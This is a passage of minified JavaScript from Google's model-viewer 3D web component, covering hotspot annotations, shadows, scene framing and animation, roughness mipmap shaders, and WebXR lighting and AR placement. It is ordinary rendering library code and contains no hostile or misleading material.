 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
/* @license
 * Copyright 2020 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
class mu extends zh{constructor(t){super(document.createElement("div")),this.normal=new Bt(0,1,0),this.initialized=!1,this.referenceCount=1,this.pivot=document.createElement("div"),this.slot=document.createElement("slot"),this.element.classList.add("annotation-wrapper"),this.slot.name=t.name,this.element.appendChild(this.pivot),this.pivot.appendChild(this.slot),this.updatePosition(t.position),this.updateNormal(t.normal)}get facingCamera(){return!this.element.classList.contains("hide")}show(){this.facingCamera&&this.initialized||this.updateVisibility(!0)}hide(){!this.facingCamera&&this.initialized||this.updateVisibility(!1)}increment(){this.referenceCount++}decrement(){return this.referenceCount>0&&--this.referenceCount,0===this.referenceCount}updatePosition(t){if(null==t)return;const e=nu(t)[0].terms;for(let t=0;t<3;++t)this.position.setComponent(t,pu(e[t]).number);this.updateMatrixWorld()}updateNormal(t){if(null==t)return;const e=nu(t)[0].terms;for(let t=0;t<3;++t)this.normal.setComponent(t,pu(e[t]).number)}orient(t){this.pivot.style.transform=`rotate(${t}rad)`}updateVisibility(t){t?this.element.classList.remove("hide"):this.element.classList.add("hide"),this.slot.assignedNodes().forEach((e=>{if(e.nodeType!==Node.ELEMENT_NODE)return;const n=e,i=n.dataset.visibilityAttribute;if(null!=i){const e=`data-${i}`;t?n.setAttribute(e,""):n.removeAttribute(e)}n.dispatchEvent(new CustomEvent("hotspot-visibility",{detail:{visible:t}}))})),this.initialized=!0}}
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const fu=(t,e,n)=>{let i=n;const r=new Bt;return t.traverse((t=>{let n,s;t.updateWorldMatrix(!1,!1);const a=t.geometry;if(void 0!==a)if(a.isGeometry){const o=a.vertices;for(n=0,s=o.length;n<s;n++)r.copy(o[n]),r.applyMatrix4(t.matrixWorld),i=e(i,r)}else if(a.isBufferGeometry){const{position:o}=a.attributes;if(void 0!==o){const a=(t=>{if(!t.normalized)return 1;const e=t.array;return e instanceof Int8Array?1/127:e instanceof Uint8Array?1/255:e instanceof Int16Array?1/32767:e instanceof Uint16Array?1/65535:1})(o);for(n=0,s=o.count;n<s;n++)r.fromBufferAttribute(o,n),r.multiplyScalar(a),r.applyMatrix4(t.matrixWorld),i=e(i,r)}}})),i};class gu extends Nl{constructor(t,e,n){super(),this.shadowMaterial=new Yo,this.boundingBox=new Gt,this.size=new Bt,this.shadowScale=1,this.isAnimated=!1,this.side="bottom",this.needsUpdate=!1,this.intensity=0,this.castShadow=!0,this.frustumCulled=!1,this.floor=new Vn(new ci,this.shadowMaterial),this.floor.rotateX(-Math.PI/2),this.floor.receiveShadow=!0,this.floor.castShadow=!1,this.floor.frustumCulled=!1,this.add(this.floor),t.target.add(this),this.target=t.target,this.setScene(t,e,n)}setScene(t,e,n){if(this.side=n,this.isAnimated=t.animationNames.length>0,this.boundingBox.copy(t.boundingBox),this.size.copy(t.size),"back"===this.side){const{min:t,max:e}=this.boundingBox;[t.y,t.z]=[t.z,t.y],[e.y,e.z]=[e.z,e.y],[this.size.y,this.size.z]=[this.size.z,this.size.y],this.rotation.x=Math.PI/2,this.rotation.y=Math.PI}else this.rotation.x=0,this.rotation.y=0;const{boundingBox:i,size:r}=this;if(this.isAnimated){const t=2*Math.max(r.x,r.y,r.z);r.y=t,i.expandByVector(r.subScalar(t).multiplyScalar(-.5)),i.max.y=i.min.y+t,r.set(t,t,t)}i.getCenter(this.floor.position);const s=i.max.y+.002*r.y;"bottom"===n?(this.position.y=s,this.position.z=0):(this.position.y=0,this.position.z=s),this.setSoftness(e)}setSoftness(t){const e=Math.pow(2,9-3*t);this.setMapSize(e)}setMapSize(t){const{camera:e,mapSize:n,map:i}=this.shadow,{size:r,boundingBox:s}=this;null!=i&&(i.dispose(),this.shadow.map=null),this.isAnimated&&(t*=2);const a=Math.floor(r.x>r.z?t:t*r.x/r.z),o=Math.floor(r.x>r.z?t*r.z/r.x:t);n.set(a,o);const l=2.5*r.x/a,c=2.5*r.z/o;e.left=-s.max.x-l,e.right=-s.min.x+l,e.bottom=s.min.z-c,e.top=s.max.z+c,this.setScaleAndOffset(this.shadowScale,0),this.floor.scale.set(r.x+2*l,r.z+2*c,1),this.needsUpdate=!0,this.shadow.needsUpdate=!0}setIntensity(t){this.shadowMaterial.opacity=t,t>0?(this.visible=!0,this.floor.visible=!0):(this.visible=!1,this.floor.visible=!1)}getIntensity(){return this.shadowMaterial.opacity}setRotation(t){if("bottom"!==this.side)return this.shadow.camera.up.set(0,1,0),void this.shadow.updateMatrices(this);this.shadow.camera.up.set(Math.sin(t),0,Math.cos(t)),this.shadow.updateMatrices(this)}setScaleAndOffset(t,e){const n=this.size.y,{camera:i}=this.shadow;this.shadowScale=t,i.near=0,i.far=n-e/t,i.updateProjectionMatrix(),i.scale.setScalar(t);const r=.002*n;this.floor.position.y=2*r-i.far}}
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const vu=22.5*Math.PI/180,yu=Math.sin(vu),xu=Math.tan(vu),bu=new Bt,wu=new Bt,_u=new Bt,Mu=new class{constructor(t,e,n=0,i=1/0){this.ray=new ge(t,e),this.near=n,this.far=i,this.camera=null,this.layers=new Le,this.params={Mesh:{},Line:{threshold:1},LOD:{},Points:{threshold:1},Sprite:{}}}set(t,e){this.ray.set(t,e)}setFromCamera(t,e){e&&e.isPerspectiveCamera?(this.ray.origin.setFromMatrixPosition(e.matrixWorld),this.ray.direction.set(t.x,t.y,.5).unproject(e).sub(this.ray.origin).normalize(),this.camera=e):e&&e.isOrthographicCamera?(this.ray.origin.set(t.x,t.y,(e.near+e.far)/(e.near-e.far)).unproject(e),this.ray.direction.set(0,0,-1).transformDirection(e.matrixWorld),this.camera=e):console.error("THREE.Raycaster: Unsupported camera type: "+e.type)}intersectObject(t,e=!0,n=[]){return ec(t,this,n,e),n.sort(tc),n}intersectObjects(t,e=!0,n=[]){for(let i=0,r=t.length;i<r;i++)ec(t[i],this,n,e);return n.sort(tc),n}},Su=new Bt,Tu=new At;class Eu extends Ys{constructor({canvas:t,element:e,width:n,height:i}){super(),this.context=null,this.annotationRenderer=new jh,this.schemaElement=document.createElement("script"),this.width=1,this.height=1,this.aspect=1,this.renderCount=0,this.externalRenderer=null,this.camera=new Jn(45,1,.1,100),this.xrCamera=null,this.url=null,this.target=new Ve,this.modelContainer=new Ve,this.animationNames=[],this.boundingBox=new Gt,this.size=new Bt,this.idealCameraDistance=0,this.fieldOfViewAspect=0,this.framedFieldOfView=45,this.shadow=null,this.shadowIntensity=0,this.shadowSoftness=1,this.exposure=1,this.canScale=!0,this.tightBounds=!1,this.isDirty=!1,this.goalTarget=new Bt,this.targetDamperX=new tu,this.targetDamperY=new tu,this.targetDamperZ=new tu,this._currentGLTF=null,this.cancelPendingSourceChange=null,this.animationsByName=new Map,this.currentAnimationAction=null,this.name="ModelScene",this.element=e,this.canvas=t,this.camera=new Jn(45,1,.1,100),this.camera.name="MainCamera",this.add(this.target),this.setSize(n,i),this.target.name="Target",this.modelContainer.name="ModelContainer",this.target.add(this.modelContainer),this.mixer=new Ql(this.modelContainer);const{domElement:r}=this.annotationRenderer,{style:s}=r;s.display="none",s.pointerEvents="none",s.position="absolute",s.top="0",this.element.shadowRoot.querySelector(".default").appendChild(r),this.schemaElement.setAttribute("type","application/ld+json")}createContext(){this.context=this.canvas.getContext("2d")}getCamera(){return null!=this.xrCamera?this.xrCamera:this.camera}queueRender(){this.isDirty=!0}shouldRender(){return this.isDirty}hasRendered(){this.isDirty=!1}async setObject(t){this.reset(),this.modelContainer.add(t),await this.setupScene()}async setSource(t,e=(()=>{})){if(!t||t===this.url)return void e(1);if(this.reset(),this.url=t,null!=this.externalRenderer){const t=await this.externalRenderer.load(e);return this.idealCameraDistance=t.framedRadius/yu,this.fieldOfViewAspect=t.fieldOfViewAspect,this.frameModel(),void this.dispatchEvent({type:"model-load",url:this.url})}let n;null!=this.cancelPendingSourceChange&&(this.cancelPendingSourceChange(),this.cancelPendingSourceChange=null);try{n=await new Promise((async(n,i)=>{this.cancelPendingSourceChange=()=>i();try{n(await this.element[vp].loader.load(t,this.element,e))}catch(t){i(t)}}))}catch(t){if(null==t)return;throw t}this.reset(),this.url=t,this._currentGLTF=n,null!=n&&this.modelContainer.add(n.scene);const{animations:i}=n,r=new Map,s=[];for(const t of i)r.set(t.name,t),s.push(t.name);this.animations=i,this.animationsByName=r,this.animationNames=s,await this.setupScene()}async setupScene(){this.updateBoundingBox();let t=null;!0===this.tightBounds&&(await this.element.requestUpdate("cameraTarget"),t=this.getTarget()),this.updateFraming(t),this.frameModel(),this.updateShadow(),this.setShadowIntensity(this.shadowIntensity),this.dispatchEvent({type:"model-load",url:this.url})}reset(){this.url=null,this.queueRender(),null!=this.shadow&&this.shadow.setIntensity(0);const t=this._currentGLTF;if(null!=t){for(const t of this.modelContainer.children)this.modelContainer.remove(t);t.dispose(),this._currentGLTF=null}null!=this.currentAnimationAction&&(this.currentAnimationAction.stop(),this.currentAnimationAction=null),this.mixer.stopAllAction(),this.mixer.uncacheRoot(this)}get currentGLTF(){return this._currentGLTF}setSize(t,e){if(this.width!==t||this.height!==e){if(this.width=Math.max(t,1),this.height=Math.max(e,1),this.annotationRenderer.setSize(t,e),this.aspect=this.width/this.height,this.frameModel(),null!=this.externalRenderer){const n=$h();this.externalRenderer.resize(t*n,e*n)}this.queueRender()}}updateBoundingBox(){if(this.target.remove(this.modelContainer),!0===this.tightBounds){const t=(t,e)=>t.expandByPoint(e);this.boundingBox=fu(this.modelContainer,t,new Gt)}else this.boundingBox.setFromObject(this.modelContainer);this.boundingBox.getSize(this.size),this.target.add(this.modelContainer)}updateFraming(t=null){this.target.remove(this.modelContainer),null==t&&(t=this.boundingBox.getCenter(new Bt));const e=Math.sqrt(fu(this.modelContainer,((e,n)=>Math.max(e,t.distanceToSquared(n))),0));this.idealCameraDistance=e/yu;this.fieldOfViewAspect=fu(this.modelContainer,((e,n)=>{n.sub(t);const i=Math.sqrt(n.x*n.x+n.z*n.z);return Math.max(e,i/(this.idealCameraDistance-Math.abs(n.y)))}),0)/xu,this.target.add(this.modelContainer)}frameModel(){const t=xu*Math.max(1,this.fieldOfViewAspect/this.aspect);this.framedFieldOfView=2*Math.atan(t)*180/Math.PI}getNDC(t,e){if(null!=this.xrCamera)Tu.set(t/window.screen.width,e/window.screen.height);else{const n=this.element.getBoundingClientRect();Tu.set((t-n.x)/this.width,(e-n.y)/this.height)}return Tu.multiplyScalar(2).subScalar(1),Tu.y*=-1,Tu}getSize(){return{width:this.width,height:this.height}}setTarget(t,e,n){this.goalTarget.set(-t,-e,-n)}setTargetDamperDecayTime(t){this.targetDamperX.setDecayTime(t),this.targetDamperY.setDecayTime(t),this.targetDamperZ.setDecayTime(t)}getTarget(){return Su.copy(this.goalTarget).multiplyScalar(-1)}jumpToGoal(){this.updateTarget(1e4)}updateTarget(t){const e=this.goalTarget,n=this.target.position;if(!e.equals(n)){const i=this.idealCameraDistance;let{x:r,y:s,z:a}=n;r=this.targetDamperX.update(r,e.x,t,i),s=this.targetDamperY.update(s,e.y,t,i),a=this.targetDamperZ.update(a,e.z,t,i),this.target.position.set(r,s,a),this.target.updateMatrixWorld(),this.setShadowRotation(this.yaw),this.queueRender()}}pointTowards(t,e){const{x:n,z:i}=this.position;this.yaw=Math.atan2(t-n,e-i)}set yaw(t){this.rotation.y=t,this.updateMatrixWorld(!0),this.setShadowRotation(t),this.queueRender()}get yaw(){return this.rotation.y}set animationTime(t){this.mixer.setTime(t)}get animationTime(){return null!=this.currentAnimationAction?this.currentAnimationAction.time:0}get duration(){return null!=this.currentAnimationAction&&this.currentAnimationAction.getClip()?this.currentAnimationAction.getClip().duration:0}get hasActiveAnimation(){return null!=this.currentAnimationAction}playAnimation(t=null,e=0){if(null==this._currentGLTF)return;const{animations:n}=this;if(null==n||0===n.length)return void console.warn("Cannot play animation (model does not have any animations)");let i=null;null!=t&&(i=this.animationsByName.get(t)),null==i&&(i=n[0]);try{const{currentAnimationAction:t}=this,n=this.mixer.clipAction(i,this);this.currentAnimationAction=n,this.element.paused?this.mixer.stopAllAction():null!=t&&n!==t&&n.crossFadeFrom(t,e,!1),n.enabled=!0,n.play()}catch(t){console.error(t)}}stopAnimation(){this.currentAnimationAction=null,this.mixer.stopAllAction()}updateAnimation(t){this.mixer.update(t)}updateShadow(){const t=this.shadow;if(null!=t){const e="wall"===this.element.arPlacement?"back":"bottom";t.setScene(this,this.shadowSoftness,e),t.setRotation(this.yaw)}}setShadowIntensity(t){if(this.shadowIntensity=t,null!=this._currentGLTF&&!(t<=0&&null==this.shadow)){if(null==this.shadow){const t="wall"===this.element.arPlacement?"back":"bottom";this.shadow=new gu(this,this.shadowSoftness,t),this.shadow.setRotation(this.yaw)}this.shadow.setIntensity(t)}}setShadowSoftness(t){this.shadowSoftness=t;const e=this.shadow;null!=e&&e.setSoftness(t)}setShadowRotation(t){const e=this.shadow;null!=e&&e.setRotation(t)}isShadowDirty(){const t=this.shadow;if(null==t)return!1;{const{needsUpdate:e}=t;return t.needsUpdate=!1,e}}setShadowScaleAndOffset(t,e){const n=this.shadow;null!=n&&n.setScaleAndOffset(t,e)}get raycaster(){return Mu}positionAndNormalFromPoint(t,e=this){this.raycaster.setFromCamera(t,this.getCamera());const n=this.raycaster.intersectObject(e,!0);if(0===n.length)return null;const i=n[0];return null==i.face?null:(i.face.normal.applyNormalMatrix((new Lt).getNormalMatrix(i.object.matrixWorld)),{position:i.point,normal:i.face.normal})}addHotspot(t){this.target.add(t),this.annotationRenderer.domElement.appendChild(t.element)}removeHotspot(t){this.target.remove(t)}forHotspots(t){const{children:e}=this.target;for(let n=0,i=e.length;n<i;n++){const i=e[n];i instanceof mu&&t(i)}}updateHotspots(t){this.forHotspots((e=>{bu.copy(t),wu.setFromMatrixPosition(e.matrixWorld),bu.sub(wu),_u.copy(e.normal).transformDirection(this.target.matrixWorld),bu.dot(_u)<0?e.hide():e.show()}))}orientHotspots(t){this.forHotspots((e=>{e.orient(t)}))}setHotspotsVisibility(t){this.forHotspots((e=>{e.visible=t}))}updateSchema(t){var e;const{schemaElement:n,element:i}=this,{alt:r,poster:s,iosSrc:a}=i;if(null!=t){const i=[{"@type":"MediaObject",contentUrl:t,encodingFormat:"gltf"===(null===(e=t.split(".").pop())||void 0===e?void 0:e.toLowerCase())?"model/gltf+json":"model/gltf-binary"}];a&&i.push({"@type":"MediaObject",contentUrl:a,encodingFormat:"model/vnd.usdz+zip"});const o={"@context":"http://schema.org/","@type":"3DModel",image:null!=s?s:void 0,name:null!=r?r:void 0,encoding:i};n.textContent=JSON.stringify(o),document.head.appendChild(n)}else null!=n.parentElement&&n.parentElement.removeChild(n)}}const Au=function(){const t=new bi({uniforms:{roughnessMap:{value:null},normalMap:{value:null},texelSize:{value:new At(1,1)}},vertexShader:"\n\t\t\tprecision mediump float;\n\t\t\tprecision mediump int;\n\n\t\t\tattribute vec3 position;\n\t\t\tattribute vec2 uv;\n\n\t\t\tvarying vec2 vUv;\n\n\t\t\tvoid main() {\n\n\t\t\t\tvUv = uv;\n\n\t\t\t\tgl_Position = vec4( position, 1.0 );\n\n\t\t\t}\n\t\t",fragmentShader:"\n\t\t\tprecision mediump float;\n\t\t\tprecision mediump int;\n\n\t\t\tvarying vec2 vUv;\n\n\t\t\tuniform sampler2D roughnessMap;\n\t\t\tuniform sampler2D normalMap;\n\t\t\tuniform vec2 texelSize;\n\n\t\t\t#define ENVMAP_TYPE_CUBE_UV\n\n\t\t\tvec4 envMapTexelToLinear( vec4 a ) { return a; }\n\n\t\t\t#include <cube_uv_reflection_fragment>\n\n\t\t\tfloat roughnessToVariance( float roughness ) {\n\n\t\t\t\tfloat variance = 0.0;\n\n\t\t\t\tif ( roughness >= r1 ) {\n\n\t\t\t\t\tvariance = ( r0 - roughness ) * ( v1 - v0 ) / ( r0 - r1 ) + v0;\n\n\t\t\t\t} else if ( roughness >= r4 ) {\n\n\t\t\t\t\tvariance = ( r1 - roughness ) * ( v4 - v1 ) / ( r1 - r4 ) + v1;\n\n\t\t\t\t} else if ( roughness >= r5 ) {\n\n\t\t\t\t\tvariance = ( r4 - roughness ) * ( v5 - v4 ) / ( r4 - r5 ) + v4;\n\n\t\t\t\t} else {\n\n\t\t\t\t\tfloat roughness2 = roughness * roughness;\n\n\t\t\t\t\tvariance = 1.79 * roughness2 * roughness2;\n\n\t\t\t\t}\n\n\t\t\t\treturn variance;\n\n\t\t\t}\n\n\t\t\tfloat varianceToRoughness( float variance ) {\n\n\t\t\t\tfloat roughness = 0.0;\n\n\t\t\t\tif ( variance >= v1 ) {\n\n\t\t\t\t\troughness = ( v0 - variance ) * ( r1 - r0 ) / ( v0 - v1 ) + r0;\n\n\t\t\t\t} else if ( variance >= v4 ) {\n\n\t\t\t\t\troughness = ( v1 - variance ) * ( r4 - r1 ) / ( v1 - v4 ) + r1;\n\n\t\t\t\t} else if ( variance >= v5 ) {\n\n\t\t\t\t\troughness = ( v4 - variance ) * ( r5 - r4 ) / ( v4 - v5 ) + r4;\n\n\t\t\t\t} else {\n\n\t\t\t\t\troughness = pow( 0.559 * variance, 0.25 ); // 0.559 = 1.0 / 1.79\n\n\t\t\t\t}\n\n\t\t\t\treturn roughness;\n\n\t\t\t}\n\n\t\t\tvoid main() {\n\n\t\t\t\tgl_FragColor = texture2D( roughnessMap, vUv, - 1.0 );\n\n\t\t\t\tif ( texelSize.x == 0.0 ) return;\n\n\t\t\t\tfloat roughness = gl_FragColor.g;\n\n\t\t\t\tfloat variance = roughnessToVariance( roughness );\n\n\t\t\t\tvec3 avgNormal;\n\n\t\t\t\tfor ( float x = - 1.0; x < 2.0; x += 2.0 ) {\n\n\t\t\t\t\tfor ( float y = - 1.0; y < 2.0; y += 2.0 ) {\n\n\t\t\t\t\t\tvec2 uv = vUv + vec2( x, y ) * 0.25 * texelSize;\n\n\t\t\t\t\t\tavgNormal += normalize( texture2D( normalMap, uv, - 1.0 ).xyz - 0.5 );\n\n\t\t\t\t\t}\n\n\t\t\t\t}\n\n\t\t\t\tvariance += 1.0 - 0.25 * length( avgNormal );\n\n\t\t\t\tgl_FragColor.g = varianceToRoughness( variance );\n\n\t\t\t}\n\t\t",blending:0,depthTest:!1,depthWrite:!1});return t.type="RoughnessMipmapper",t}
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */(),Lu=new Vn(new ci(2,2),Au),Ru=new xi(0,1,0,1,0,1);let Cu=null,Pu=null;class Iu{constructor(t){Pu=t,Pu.compile(Lu,Ru)}generateMipmaps(t){if("roughnessMap"in t==!1)return;const{roughnessMap:e,normalMap:n}=t;if(null===e||null===n||!e.generateMipmaps||t.userData.roughnessUpdated)return;t.userData.roughnessUpdated=!0;let i=Math.max(e.image.width,n.image.width),r=Math.max(e.image.height,n.image.height);if(!Et.isPowerOfTwo(i)||!Et.isPowerOfTwo(r))return;const s=Pu.getRenderTarget(),a=Pu.autoClear;if(Pu.autoClear=!1,null!==Cu&&Cu.width===i&&Cu.height===r||(null!==Cu&&Cu.dispose(),Cu=new Ut(i,r,{depthBuffer:!1}),Cu.scissorTest=!0),i!==e.image.width||r!==e.image.height){const n={wrapS:e.wrapS,wrapT:e.wrapT,magFilter:e.magFilter,minFilter:e.minFilter,depthBuffer:!1},s=new Ut(i,r,n);s.texture.generateMipmaps=!0,Pu.setRenderTarget(s),t.roughnessMap=s.texture,t.metalnessMap==e&&(t.metalnessMap=t.roughnessMap),t.aoMap==e&&(t.aoMap=t.roughnessMap),t.roughnessMap.offset.copy(e.offset),t.roughnessMap.repeat.copy(e.repeat),t.roughnessMap.center.copy(e.center),t.roughnessMap.rotation=e.rotation,t.roughnessMap.matrixAutoUpdate=e.matrixAutoUpdate,t.roughnessMap.matrix.copy(e.matrix)}Au.uniforms.roughnessMap.value=e,Au.uniforms.normalMap.value=n;const o=new At(0,0),l=Au.uniforms.texelSize.value;for(let e=0;i>=1&&r>=1;++e,i/=2,r/=2)l.set(1/i,1/r),0==e&&l.set(0,0),Cu.viewport.set(o.x,o.y,i,r),Cu.scissor.set(o.x,o.y,i,r),Pu.setRenderTarget(Cu),Pu.render(Lu,Ru),Pu.copyFramebufferToTexture(o,t.roughnessMap,e),Au.uniforms.roughnessMap.value=t.roughnessMap;e!==t.roughnessMap&&e.dispose(),Pu.setRenderTarget(s),Pu.autoClear=a}dispose(){Au.dispose(),Lu.geometry.dispose(),null!=Cu&&Cu.dispose()}}var Du=function(t,e,n,i){for(var r,s=arguments.length,a=s<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i,o=t.length-1;o>=0;o--)(r=t[o])&&(a=(s<3?r(a):s>3?r(e,n,a):r(e,n))||a);return s>3&&a&&Object.defineProperty(e,n,a),a};const Nu=Symbol("currentEnvironmentMap"),Fu=Symbol("applyEnvironmentMap"),Ou=Symbol("updateEnvironment"),Uu=Symbol("cancelEnvironmentUpdate"),ku=Symbol("onPreload");class zu{constructor(t,e,n,i,r){this.xrLight=t,this.renderer=e,this.lightProbe=n,this.xrWebGLBinding=null,this.estimationStartCallback=r,this.frameCallback=this.onXRFrame.bind(this);const s=e.xr.getSession();if(i&&"XRWebGLBinding"in window){const n=new Qn(16);t.environment=n.texture;const i=e.getContext();switch(s.preferredReflectionFormat){case"srgba8":i.getExtension("EXT_sRGB");break;case"rgba16f":i.getExtension("OES_texture_half_float")}this.xrWebGLBinding=new XRWebGLBinding(s,i),this.lightProbe.addEventListener("reflectionchange",(()=>{this.updateReflection()}))}s.requestAnimationFrame(this.frameCallback)}updateReflection(){const t=this.renderer.properties.get(this.xrLight.environment);if(t){const e=this.xrWebGLBinding.getReflectionCubeMap(this.lightProbe);e&&(t.__webglTexture=e)}}onXRFrame(t,e){if(!this.xrLight)return;e.session.requestAnimationFrame(this.frameCallback);const n=e.getLightEstimate(this.lightProbe);if(n){this.xrLight.lightProbe.sh.fromArray(n.sphericalHarmonicsCoefficients),this.xrLight.lightProbe.intensity=1;const t=Math.max(1,Math.max(n.primaryLightIntensity.x,Math.max(n.primaryLightIntensity.y,n.primaryLightIntensity.z)));this.xrLight.directionalLight.color.setRGB(n.primaryLightIntensity.x/t,n.primaryLightIntensity.y/t,n.primaryLightIntensity.z/t),this.xrLight.directionalLight.intensity=t,this.xrLight.directionalLight.position.copy(n.primaryLightDirection),this.estimationStartCallback&&(this.estimationStartCallback(),this.estimationStartCallback=null)}}dispose(){this.xrLight=null,this.renderer=null,this.lightProbe=null,this.xrWebGLBinding=null}}class Bu extends Vs{constructor(t,e=!0){super(),this.lightProbe=new Ol,this.lightProbe.intensity=0,this.add(this.lightProbe),this.directionalLight=new Nl,this.directionalLight.intensity=0,this.add(this.directionalLight),this.environment=null;let n=null,i=!1;t.xr.addEventListener("sessionstart",(()=>{const r=t.xr.getSession();"requestLightProbe"in r&&r.requestLightProbe({reflectionFormat:r.preferredReflectionFormat}).then((r=>{n=new zu(this,t,r,e,(()=>{i=!0,this.dispatchEvent({type:"estimationstart"})}))}))})),t.xr.addEventListener("sessionend",(()=>{n&&(n.dispose(),n=null),i&&this.dispatchEvent({type:"estimationend"})})),this.dispose=()=>{n&&(n.dispose(),n=null),this.remove(this.lightProbe),this.lightProbe=null,this.remove(this.directionalLight),this.directionalLight=null,this.environment=null}}}
/* @license
 * Copyright 2020 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const Hu=Math.PI/24,Vu=new At,Gu=(t,e,n)=>{let i=e>0?n>0?0:-Math.PI/2:n>0?Math.PI/2:Math.PI;for(let r=0;r<=12;++r)t.push(e+.17*Math.cos(i),n+.17*Math.sin(i),0,e+.2*Math.cos(i),n+.2*Math.sin(i),0),i+=Hu};class Wu extends Vn{constructor(t,e){const n=new Sn,i=[],r=[],{size:s,boundingBox:a}=t,o=s.x/2,l=("back"===e?s.y:s.z)/2;Gu(r,o,l),Gu(r,-o,l),Gu(r,-o,-l),Gu(r,o,-l);const c=r.length/3;for(let t=0;t<c-2;t+=2)i.push(t,t+1,t+3,t,t+3,t+2);const h=c-2;i.push(h,h+1,1,h,1,0),n.setAttribute("position",new gn(r,3)),n.setIndex(i),super(n),this.side=e;const u=this.material;switch(u.side=2,u.transparent=!0,u.opacity=0,this.goalOpacity=0,this.opacityDamper=new tu,this.hitPlane=new Vn(new ci(2*(o+.2),2*(l+.2))),this.hitPlane.visible=!1,this.add(this.hitPlane),a.getCenter(this.position),e){case"bottom":this.rotateX(-Math.PI/2),this.shadowHeight=a.min.y,this.position.y=this.shadowHeight;break;case"back":this.shadowHeight=a.min.z,this.position.z=this.shadowHeight}t.target.add(this)}getHit(t,e,n){Vu.set(e,-n),this.hitPlane.visible=!0;const i=t.positionAndNormalFromPoint(Vu,this.hitPlane);return this.hitPlane.visible=!1,null==i?null:i.position}getExpandedHit(t,e,n){this.hitPlane.scale.set(1e3,1e3,1e3);const i=this.getHit(t,e,n);return this.hitPlane.scale.set(1,1,1),i}set offsetHeight(t){"back"===this.side?this.position.z=this.shadowHeight+t:this.position.y=this.shadowHeight+t}get offsetHeight(){return"back"===this.side?this.position.z-this.shadowHeight:this.position.y-this.shadowHeight}set show(t){this.goalOpacity=t?.75:0}updateOpacity(t){const e=this.material;e.opacity=this.opacityDamper.update(e.opacity,this.goalOpacity,t,1),this.visible=e.opacity>0}dispose(){var t;const{geometry:e,material:n}=this.hitPlane;e.dispose(),n.dispose(),this.geometry.dispose(),this.material.dispose(),null===(t=this.parent)||void 0===t||t.remove(this)}}
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const ju="not-presenting",qu="session-started",Xu="object-placed",Yu="failed",Zu="tracking",Ju="not-tracking",$u=new Bt,Ku=new ve,Qu=new Bt,td=new Jn(45,1,.1,100);class ed extends pt{constructor(t){super(),this.renderer=t,this.currentSession=null,this.placeOnWall=!1,this.placementBox=null,this.lastTick=null,this.turntableRotation=null,this.oldShadowIntensity=null,this.oldBackground=null,this.oldEnvironment=null,this.frame=null,this.initialHitSource=null,this.transientHitTestSource=null,this.inputSource=null,this._presentedScene=null,this.resolveCleanup=null,this.exitWebXRButtonContainer=null,this.overlay=null,this.xrLight=null,this.tracking=!0,this.frames=0,this.initialized=!1,this.oldTarget=new Bt,this.oldFramedFieldOfView=45,this.placementComplete=!1,this.isTranslating=!1,this.isRotating=!1,this.isTwoFingering=!1,this.lastDragPosition=new Bt,this.firstRatio=0,this.lastAngle=0,this.goalPosition=new Bt,this.goalYaw=0,this.goalScale=1,this.xDamper=new tu,this.yDamper=new tu,this.zDamper=new tu,this.yawDamper=new tu,this.scaleDamper=new tu,this.onExitWebXRButtonContainerClick=()=>this.stopPresenting(),this.onUpdateScene=()=>{null!=this.placementBox&&this.isPresenting&&(this.placementBox.dispose(),this.placementBox=new Wu(this.presentedScene,this.placeOnWall?"back":"bottom"))},this.onSelectStart=t=>{const e=this.transientHitTestSource;if(null==e)return;const 